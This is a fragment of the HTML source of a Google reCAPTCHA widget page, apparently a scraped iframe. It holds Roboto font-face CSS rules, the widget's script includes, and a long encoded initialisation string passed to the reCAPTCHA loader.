  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="b_s5H7d8QhxuLUPqXzE4fA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="b_s5H7d8QhxuLUPqXzE4fA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b_s5H7d8QhxuLUPqXzE4fA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrITw5FBw6PDkn/[base64]/DtcKJw7PDtibCvcKCw5rCrnDDqsKewqA/TVdIOE4mwq7DtcO3axDDkBETcMO8w69qw4IQw6dRDGnCh8OZP2TCrMKBDMOHw7bDvQtiw7/CrHJ1wqZhwpzDuxfDjsODwrFEGcKAwqvDrcOZw6bCnMKhwopnFwXDsB58a8O+wrvCqcK4w6PDq8K+w6jCh8K4PcOaSHDCiMOkwqwmC0Z8AsO1IH/Cu8K0wpLCi8O4S8KjwrvDvW/DkMKGwo3Djld2w73ChsK7MsOjNsOWVF5aCMKnVBdvJgDClXV9w4tgPwl2C8OIw4/DvXPDu1TDtcOjGMOGVsO8wqfCtMK8wp3CkCcuw4hKw70STGccwoTDjcKrN0MzSsOdwo9zQcKnwq/CvzDDlsKiBcKTeMK2asKLWcK/w6ZXwrJ0w7UPw64PwqELeQXDkxfCg1V/w7Atw7MWPC/CrcK7woLCrsO0P3TDqT3Dj8KlwrjCkDhVw7rDpcK6K8KdfMO0wqzDpWZ2wpfCqCnDpsOSwpTCoMK0FMKyBgc1w5DCqUFIwogpwq9WO0tsbHPDscOrwrRBRCZLw6/CmQ/DijDDhzwmPkFuLQAqwqR0w4fCucO4wp3Cn8KRdcOlw5ciwo0fwrEiwr3DksOJwqzDrMKhPsKuGjs1W25KX8Oqw71fw7Mcwo06wrDCvgY+bHhud8KLDsKrSlzCpMOIYG5YwqXCocOHwpPCpnHDlU3CrsOxwpvCicKxw5M/wrbDgcOOw5rCuBV2OMKdwoLDrcKvw74QeMO5w7rCi8OAwoATHsO9EgDCg08ywqnCk8OBLEjDpT1Ww59xZCp+Z3jChMOnaDMDw4V4woMoTgRNanc0w5jDoMKlwr9vwoYYBnUPc8KYPBhVI8KzwpPCt8K3WMO4X8Okw4rCtMKjJsObEsKew6cLwrobwpDCmMKnw5Q/wo5qw5LDscKDI8KnfcKBVznDoMKNw6APIEXCosOuJG3DrwLDgXLCqVAfbz/CijDDnWdZNFZ5ccO4dMOLw4R2J2XCmi9cB8K2SiZUwq4jw7bDusKdPMKgwrzClsKBw6Nyw5tEJcKSGVvDrcOMfsODw4TDjynCocOlwrMEPsOvGg/CjMOxLlZuDcOiw5XClxzDjcO8Cl4swqfDnnbCu8OwwojDu8O7RzLDl8KjwoDCiGvCtH4Sw7rDv8KNwqFlw7g8wonCjcKcwpDDsl/Dt8K9wr7CjFlTwo5Lw4c2w4nDkMKJaMKOw5ENCcO6fcKyfjXChMK+woQDw4nCuyXDmhEyRirCsDAjwqfDpA8ReC/[base64]/[base64]/Dg8Krwq4mSyrDqsKUfxB7THvCuMKvw7U0w4VPO8KyCE7CokQQXcKFw5fDtXFXFW8ow4TCuT12wq8swq7CokTDsXNeE8KBf3PChMKGwpc/[base64]/wqoaGkEqw7bConfCt2jDssKIw79lwps3UsOXw5MrwpfCgsKBEX/[base64]/DtsKSSUpyPDvCjQHCsMK+MyfCmT7DqATDmMKUw7JRwppLwrrCt8KSwrrDncKocDPCq8KGw59JXwQNwo97H8O/EcOWA8KGwpUNwpPDp8OawqFYScO7wo/Djw8ZwpDDpcOcUsKZwroVUcOmT8K8P8OtY8Ozw5vDtlzDhsK4K8OdfznCuh/DtH0HwqRAw6TDnnHCpHDClsOVfcOVbDHDn8OxesKSXsOtaBvDmsO7w6XDt0lmXsOnOsKnwp3DrgPDqMKiwojCrMKYG8K5w6TCvsKxw5/Dsi9VPMKvesO2IgEQWcOqHCTDlifDlMKEYcKRS8KzwrHCrcKqIinCj8KGwrDClx0aw7PCsUg/ZcO2egh/[base64]/ChB7Cpw3DjsKLAGsIwod6wpjCngfDnRkBwoZULnN+YMK2L8K3w7PDvcOHIEDDssK3IMOFw4UyY8Kxw5YSw5jDqB8CZcKmTg5dFMOfwoxrw7HCrSbCk3AqKGLCjcOnwqYEwp/Crl3CkMK2wphRw7paDDTCrDhiwo3Ds8KfS8Kawr9kw5RbUsOBVUgtw4TCkwjDhsOjw6cGCUorYBjCokLCkHEzwq/DkUDCu8OWHQTCn8KuFTnDksKmUAdSw4HDlcKIwrbDg8O7fXEBQcOaw45Mbwpnw6YBfMOLfsK+w6BUYcKtMhQRWsOlI8Kxw5rCvsOuwp0gdMKwORrCisK/Dx3Cs8KUwqrCrWTCkcO1LklBLcOhw6fDtVdMw57CssOsfcOLw78NOsKBSD7Co8KVwrfCh3nCmwYXwrUKJXsAwpbCgylBw4ZWw5PCgsKmw6XDn8OUFUQawqhvwphwMsK6amHCvxPCritgw6jDuMKoAMK0RF4awqxtwonDvhYdSg8RezVTwoXCicK/KcONwp3DjcKCKzYKLSsbGX3DvS7Dv8ONbHHCjMOMPsKTYcOnw6wvw7wcwqzCoURjJ8OiwoopV8OWw6PCnMOcNcK1ZA7CiMKMFQbDiMKmSsKOwpXDrUbCk8OQw6jDiFjCll/Cjn3Dkh0rwp8hw540b8O+w6YyXz5awq3Dkh/DrsOKY8K2RHjDvcK6w4HCtn4IwrkEJsOrw6McwoVdPcKkR8OIwqNROnUlOMORwod1ZMK0w6HCjMOZIsK9RsOOwrjCkEAvPSomw6FuWFTDvhXDmkN0wpbCu2BffsKZw7zDksO5woBbw5/CnFUBF8OSScK3w6YXw4LCo8O4w73Cu8Kaw6DDqMKoZGfDiTJkV8OEE0B8MsOYKsKGwo7DvMOBVSvCnXbDpSLClk1KwopBwo8xJ8OUwpTDtGMvHHliw6UOEz15wrzCrW1Lw7YDw7V2wpR0LsKESm80wrPDi1/[base64]/WMOQwqg3w6l0w71bYUvCtV4zwqlnOh7Cug7ClS/DqsOXwofCliBeXMOGw5XDm8KKG1Iqe2RDwrMnX8OGworCrF1cwqwmRz07wqZaw4zCh2IxYhwLw55QRMOaPMKqwrzDmcKvw6dyw47Coi7DnMKnwp0kGMOswo1sw60DPk5HwqU7X8KGMCXDn8OwAMOUQMK2A8KeFsKpRjbCicOjF8OYw5sjPg0Kw43CgWPDlj/DgsOCOwfDrH0BwoxYOsKdw4s0w79gSMKtF8OLLx0VGRYfw588w7rDvibDrGU+w7TCnsOBTQAjVsOmwprDlVU/w4cvfsO2wovCh8KZwo7CrWHCrnlZX2gKf8K0LcKgfMOsU8KNw6tMw7hXw7YkWMOtw6hbCsOqd2dScsOzwrYTw6/[base64]/wpAGw4lUw7fCp0fChMOPfXU/PMK6OUd9GUbDoHtxNMKew4kXZ8KUT2/CiT0DcRfCicOVw7TDgcKcw6zDuETDssOJIm3ClcOLw7jDh8KYw7UZDH80w4FELcK9wrh5w6ccAsK0Am3DqcKTw7rDoMOvw5bCjyFfwp0pe8Oqwq7DunDCtsKsTsOCw4BZw5g/[base64]/[base64]/[base64]/wrnDujnDnHfCmg55wo/CrinCvWBrw7Yjw7HDrh/CusKuasKNwo/DlcOXw68SSwdcw5tSGsKNwp7Ci2nCm8Kqw6MVwrvCjsK8w7zCnSNiwqHDviZ/EcO8GyF2wp3Dp8Oiw5vDlRh5b8OkeMOMw4dCDcOaLE8ZwoBmTMKcw5Fdw4JCw5DDrGNiw4PDvcK/w7jCp8OAEH8vEsK3LS3DlX3DsgtiwoPCpcK1wobDvCPDrMKZfALCgMKhwonCscOoTBDCkUXCmXxGwq7Dr8KMfcKSRcK/wpx6wpDDmMKwwqkQwqbDsMKyw5zCpWHDpkNbEcOBwpNUe2vCqMKgw5jCnsKwwqzCnk/[base64]/VkcpwpnDtlYmN8OgfMOHwr7Dt8Onw53DjTTCj8KTYT0lwoDDhkbCv1LDtGrDl8K+wpgtwqjDgcOpwr9OazdXAsOQTlMSwpfCqg4pRhplZcOTWMOzwrTCoi0swpfCqj9kw6jDusOwwoBHwojCpW3CiVLCssKyU8KgccOOw6gLwq9tw6/CpsOSY1JBUyLCl8Kgw7lZw7XChl4ow5lVNsKYw7rDqcK0GsO/wo7Do8Kjw4Eww510fnNewo8XBSHCi17Dt8OgDE/[base64]/w4nCr3d+wo9vw54cw7/Cs8K5w4h9aFTDgj3DrhzCncKBVcKZwpwLw6LDusO3FQXCqmjChGPCiW/[base64]/DtkjClU5bw6/Cl1dGPsOCw4YqwqLCvRLDvMKIW8KJwpPDpMOTDsKBwopmPTzDp8O8AFJMP1M6PEt3EmbDucOpYFgew4hqwrUWHhl6wprDusOleEpqZ8K7D19lWQEOWcO+V8KLA8KyGsOmwqNew7xcwq5NwqU9w6pLYxwDAHhlwrAfQwDDkcKZw5U/wpzCrXLCqBvDocKXwrbChHLCvMOIXsKww4h2wqfClnUTNisaZsKgFiReGMOKMMOmYVnClADDh8KlETh3wqMOw51ewqbDhcOmSFQbQMKQw4nCtSvDpWPDk8OQwofCvXsIXgIPw6InwrbChx3Ds3rCs1dMwo7ChxfDrnTDmCHDncOPw7Uow6BYU0jDgcKuwoIDw5t/[base64]/wroXUHV4w4vDj8OfwrjCpBopwr91RGMTwoR4wp/[base64]/CqsO9NWhTMDYnQTt+w7PCs8KHMTDCqcONEWXChVQOwrRDw4XClcO/wqQFOcODw6AUBybDisOfw7NOCyPDrUJww4zCv8O7w4rCuRXDlSbCnMK7wpNHw489aUU1w7bCpRjCtcKawp1Rw6/Cm8O1Q8OOwpdRwqdFwqLDuizDucO1ZyfDqcOYw47CisOVecKXwro1wooAMnkHCz1BMVvDjl5BwoUMw7jDrsKdwpzCsMOLF8KzwoMAXMO9AcKew6HCj3EkNwfCunnDnl/[base64]/DiGkZfMK9w7/DsUNaw6gmcsORw5tcGsKIJ3Jzw7kAasKqMgY8w5Ivw4pVwqlnQTR1ODjDicKOR13CqE40w7/DuMK7w5fDmXjDtmnCu8Kxw6YOw6PDmjZZHsKlwqwTw7LCi0/DowLCkMO8w7LCiBTCiMK5wqvDo3TDkcOewrzCl8KswpfCqVkgcMOow4Yjw7vCqcKfeE3Cg8KQc0DDnFzDhQY8w6nDtDzDvy3DucKqLGvCsMK1w6dudsK+HyExHy7CrVo+woEAOUbDrh/DlcOCw710w4Fcw6BPJsOxwoxjLMKLwrgOdBgpwqfDo8OdOMKQWzFgw5JkfcKEw61jYDU/[base64]/BsOWBSrChCoow5JFwpEGMMOHA8O2w4/CkcKbwrV7QihGK0/DlT/DoD7Ct8O7w5U+EMKYwojDrkQMMmbCumbDqcKYw7XDhgpEw5vCkMO4ZcOYdEs5w4/CiWMZwrhjacOfwqLCjFfCvsK2wr8fHsO6w6HCogHDnSTDt8ODGjplw4BOE24cZMKtwql3FTDCqMKRwp0Ww6vDisKMAh8Fwr0/[base64]/wpcxSC/CqsOdWsKxCcOKa8OYZsKuPz5lTDEBRmnCncK/w7LCq2YPwrZnworDocKAQ8KxwpPDsiQRwqJedHPDmBDDiQY1wq07IybDnnYVwrVsw758GsKeSlFPw6MDN8OvPQAPwqtPwrDCnBExw7ZiwqFlw7nDh253BiA3M8K2EcOTLMKhJjYWBsK6w7HChMOfw59jDsKAHcOOw4XDrsOMd8OGw4nDsVdDLcKgTGQKVMKKwrBUZy/DnsKiw70PVEh+w7J9VcOnw5VZX8OWw7rDtHsfOkJLwpFgwos4EjQpcsOPI8KEAgHCmMOVwovDtFVNMcKFSkVNwrzDrMKKGMKwUMK/woFMwozCtToQwrJlKHnDoW0iw5krAUrCv8OxOzhRO17DqcK4F37ChBDDiyVQTSdrwqfDtUPDgjJSwqvDqxw6wpEewpdqAMOiw75kA0HDgcKwwr5mXiVuNMKzwrXCqX4HDCvDjQ/CqMOHwrovw77DvSzDicOiccOywoPCjMOMw4Rcw75+w7PCmMOKwqVrwrVqw7XCmcOoFsK7fsKXSAggE8K7w7fCj8O8DMKtw6/[base64]/YQs2DcKKw5bCoMOKAFI4RC4TwqHCggfCjV7DhcOUYxk3IcK3QsOvwpBbccOaw4fDvHfDjxfCjiDCp29ewp80f1Now4LCrMKYQifDi8K+w4XChGh/wrcnw5rDhQ3CgMKNAMKcw6jDs8Ktw5rCt13DsMO1wqNFXVLClcKnwqTDkC5/w71QKzfDlT5KRMKUw4/DqXd7w4xMC2nDpsK9X2pTV1ojwo7CmMOBAV7CvRJ9wrN9w57Ck8OBHcKOBcKyw5p5w4NkDMK/wrzCk8KlSgLCl0rDhh4zwovCtj1UD8OnRjkIZ09AwqXCoMKrOmJrWx/Cj8Oxwo1Tw4zDncOIV8Osa8KHw6LCtwZ9FVjDhSxJwqsLw5HCjcOwBwUiwoLCs2syw4PDq8OrTMOOe8K1cjxfw4jDnQzCv1HCkX9QfcOpw6VwYnINwrldPXXCuBFJf8OLwp/CmSdFw7XCjifCqcOPwo3DvBTDkMO0NsKXw7nDoA/DrsKNw4/Dj1rCo3xYwowxw4EfH1TCs8Ocw5rDu8OxdcOhHzLCisOzXTQSw7hfW3HDsy/ChwZXGcK5YkLDhwHCn8KOwoDDhcKfWXhgwoLDi8O8w58Rw7xjwqrDmijCvcO/[base64]/w4/CvMOgw7xkw6vDrMOwwrU6NsOhHcO6QcOlP1RRATHCpsOtAcK6w6jCpMKTw5fCtH0awqnCqmozaUTDs1XDrFHCpsO3fArCrsK7TgpOwqbClcO2woBKUsKTwqE9w4QGwoYbFztMVcKHwp5swq/CjHXDnsKSJC7CqizDk8KEwrxyY0w3IiDCucK3J8KUeMKuecOpw7Y6w6LDg8OALMOSwp5lAcOMFGvDgxhGwqTCqsOYw4cSw6vCpsKmwqMaYMKBfsKgCMK7d8OlBC3DnjIdw7VFw6DDoD5/wqvCncKlwqTDujMlUcO0w7NHUwMLw615w4t6DsKrTsOVw7zDngQfQMK7F0bCph4zw4dvWzPCmcOxw5I0wrHCncOKNkUvw7VUXSUowrd6FsKdwpJlJcKJw5bCr0s1wpPDiMOFwqpiZTM+IsOtVWhtwo9uacKMw7nCjsKZw5cxwqvDhEg3wr54wqB6Yjw9OMOUKE/DsCzCgcO6w7oBw4Zmw4BxYX48GcOiJh3Cg8KPUsOaJ2hoRQvDsHplwpjDkHt3XsKQw5JHwp9Iw48QwpBePWQmAMK/aMK4w4dywookw7PDk8KRO8K/wq94ATgNbMKBwodxKgQ9ZjBnwo7Dm8O9LcKwHcOlCzfClC7DoMKdGMKCFh5aw4vDlcKtXcOywoUjNcKrInXCrsOTw5PCk1fCgjhAw6rCisO0w7V1aQg1OMKMKQnCiTrCmkdBwrbDjMO2w57DnS3DkRVyOTNyQMK3wpUtQMOAw60Cw4ZTK8KYwpLDicOtwogmw7/CnEBtFQ3Cg8OKw6lzasKJw5HDtMKMw7DCmDt1wq5aRA0LU25Iw65Ywo91w7oAJ8KxVcOFwr/Du0ZbesOsw5XDk8KkMFd5w6vCgXzDlBvDvTPCscKyeyhBZsOWEcOGwptjwqfClivCksO+w5/CgcOJw6IxZ2AbUMKUaB3Cs8K4Cn0PwqYQwoXCu8KEw7fCscO8w4LCnGxTwrLCusKbwo0BwqbDrBhewoXDisKTwp5MwrkYIMKtPcO1wrLDrVxKG3Nqwr7DnsKnwrvCrUrDtnnDvDDDslHDlRPChX0Awrw1dBTCh8K/[base64]/DuXV5a8KmwqHCoknDocO7w4pNwppzwpDCiMOxw5nCuw1JwqpMwqBVw7nCgh3DvkReWlEHE8KFwokYRcOGw5zDtWbDs8Omwq1LfsOEB2/CkcKEKxALHyoCwqVewptjYWjDuMOxZmPDk8KHCHYFwo5hKcOqw6TDjATCu0rCmwnDhcKZwovChcOFVsKSbDvDtnpuw5lLLsOTw6Asw4ovOcOaGTDDmMK9W8OWw5LDisKidUEhEsKzwrDCnXVQw5fDlEnCvcOjYcO+EBDCmRPDtyfDt8K/dnzDslMYwo5mIWVUIMOBw7plG8O6w7TCv3TCu2jDvcKyw7bDvwVswoTDnzskL8O9wr/CtQPDmDAsw5fCqw9wwrrCn8KxPsOpQsKpwpzChQVgKiHCvXgCwolhdyvCpzwowqzCoMKkakgzwqBhw6lgwpspwqkpIsOwB8O7woc+w74/[base64]/CjEnCqSlIOsOTG3sMNcO+wqUUwqdewozDrsOKFipowrfCtgLDjs